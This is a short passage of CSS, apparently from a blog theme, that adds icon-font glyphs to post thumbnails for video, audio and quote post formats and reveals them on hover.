article_format-post-format-video .post-thumb a::before {
  content: "\f1c8";
}

article.format-audio .post-thumb a::before,
article_format-post-format-audio .post-thumb a::before {
  content: "\f1c7";
}

article.format-quote .post-thumb a::before,
article_format-post-format-quote .post-thumb a::before {
  content: "\f10d";
  font-weight: 600;
}

article .post-thumb:hover a::before {
  opacity: 1;
}